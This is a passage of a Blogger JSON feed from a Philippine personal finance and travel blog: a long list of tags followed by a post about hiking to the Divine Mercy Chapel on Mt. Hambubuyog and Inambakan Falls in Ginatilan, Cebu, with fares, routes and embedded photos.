bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Waterfalls?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Waterfalls"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Waterfalls\/-\/Waterfalls?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-2204534137796325397"},"published":{"$t":"2017-06-06T01:18:00.001+08:00"},"updated":{"$t":"2017-12-19T11:04:42.816+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chasing Waterfalls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divine Mercy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divine Mercy Chapel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Explore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ginatilan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hambubuyog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inambakan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inambakan Falls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outdoors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Waterfalls"}],"title":{"type":"text","$t":"Divine Mercy Chapel (Sacred Summit) Hambubuyog + Inambakan Falls in Ginatilan Cebu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx_zC6dFoWQnPa8ziIXxOMNFftmt6uPGoyK7Q5emnTBmzttL82pY6aAFLSBSdfIMBhYIcbnIbOgb30AgqnpqnDNuuCvrIrS7IFXBQ3Gl7HBDjRDNfW2-EOPFsUp66yAdMUP229hW-XTbWg\/s1600\/hambubuyug.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"960\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx_zC6dFoWQnPa8ziIXxOMNFftmt6uPGoyK7Q5emnTBmzttL82pY6aAFLSBSdfIMBhYIcbnIbOgb30AgqnpqnDNuuCvrIrS7IFXBQ3Gl7HBDjRDNfW2-EOPFsUp66yAdMUP229hW-XTbWg\/s640\/hambubuyug.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTogether with my outdoor buddies, workmates, bloggers and strangers, we made our way to the relatively not-so-well known but beautiful \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/06\/divine-mercy-chapel-sacred-summit-mt-hambubuyog-inambakan-falls-ginatilan-cebu.html\"\u003Ehighlands of Ginatilan, Mt. Hambubuyog\u003C\/a\u003E\u003C\/b\u003E. The objective I set for myself for this climb\/hike are: test our new tents, visit a place I have never camped or visited before, meet new people, physical fitness, stress relief while enjoying the wonders \u0026amp; beauty of nature!\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThe \u003Cb\u003Etown of \u003Ca href=\"http:\/\/www.vernongo.com\/2017\/06\/divine-mercy-chapel-sacred-summit-mt-hambubuyog-inambakan-falls-ginatilan-cebu.html\"\u003EGinatilan\u003C\/a\u003E\u003C\/b\u003E is about a 4-hour ride, and costs around Php120 each one-way, from Cebu City proper from the South Bus Terminal. There are three ways to access these beautiful highlands fom Ginatilan: (1) Private vehicle, (2) Motor-Taxi (Habal-habal) and (3) by foot with \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/06\/divine-mercy-chapel-sacred-summit-mt-hambubuyog-inambakan-falls-ginatilan-cebu.html\"\u003EInambakan Falls\u003C\/a\u003E\u003C\/b\u003E as the jump-off point [You may use the same route down or trace the rough road back to Ginatilan which is farther and winding crossing rolling hills]. \u003Cb\u003EInambakan\u003C\/b\u003E Falls is already well known in the area and is easily accessible via motorcyle for Php25.00.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRiY-hQltU6kuT8cPbXUHaEYt4i9q3Xq17HbYrguTeF1WJ304Odq8MOMwguIqNy7MtV9EWoTE007SCvHANMXmds7E69S2VwNmWy9JZZlvKUvJ5F5zO5VGsTEA55QY2Hj10EZ4RBaBpKJUJ\/s1600\/18300972_10210314775762967_31671584484068877_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRiY-hQltU6kuT8cPbXUHaEYt4i9q3Xq17HbYrguTeF1WJ304Odq8MOMwguIqNy7MtV9EWoTE007SCvHANMXmds7E69S2VwNmWy9JZZlvKUvJ5F5zO5VGsTEA55QY2Hj10EZ4RBaBpKJUJ\/s640\/18300972_10210314775762967_31671584484068877_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHave a photo in the town proper at the St. Gregory the Great Parish Church.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50.0% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BTz3IMRAM15\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003ELook, an instagrammable door! 😂😂😂 #doorpose #coolkidding #church #yolo #oldchurches #moment #heritage #door #explore #cebuheritage #life #igdaily\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Vernon Joseph Go (@phantomnomad) on \u003Ctime datetime=\"2017-05-07T23:55:43+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003EMay 7, 2017 at 4:55pm PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe road trail is somewhat developed due to the fact that the highest point of \u003Cb\u003EMt. Hambubuyog\u003C\/b\u003E is also where the \u003Cb\u003EDivine Mercy Chapel\u003C\/b\u003E is located. Locals visit the \u003Cb\u003EDivine Mercy\u003C\/b\u003E Chapel, which rests on its \u003Cb\u003Esummit\u003C\/b\u003E; and farmers plow the hills surrounding the mountain which is accessible from the neighboring municipalities of Oslob or Samboan! (Perhaps some trekking ideas from various routes?)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 